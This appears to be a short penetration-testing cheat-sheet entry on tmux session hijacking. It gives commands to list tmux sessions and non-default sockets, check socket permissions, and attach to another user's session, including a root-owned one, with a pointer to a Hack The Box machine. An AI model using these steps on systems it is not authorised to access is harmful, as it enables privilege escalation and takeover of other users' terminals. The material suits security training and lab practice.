 tmux sessions hijacking
This was a problem with old tmux versions. I wasn't able to hijack a tmux (v2.1) session created by
root as a non-privileged user.
List tmux sessions
bash
tmux ls
ps aux | grep tmux #Search for tmux consoles not using default folder for sockets
tmux -S /tmp/dev_sess ls #List using that socket, you can start a tmux session in that
socket with: tmux -S /tmp/dev_sess
└──# tmux ls
mysession: 1 windows (created Mon Oct 21 22:13:37 2019) (attached)
Attach to a session
bash
tmux attach -t myname #If you write something in this session it will appears in the
other opened one
tmux attach -d -t myname #First detach the session from the other console and then
access it yourself
ls -la /tmp/dev_sess #Check who can access it
rw-rw---- 1 root devs 0 Sep  1 06:27 /tmp/dev_sess #In this case root and devs can
# If you are root or devs you can access it
tmux -S /tmp/dev_sess attach -t 0 #Attach using a non-default tmux socket
Check Valentine box from HTB for an example.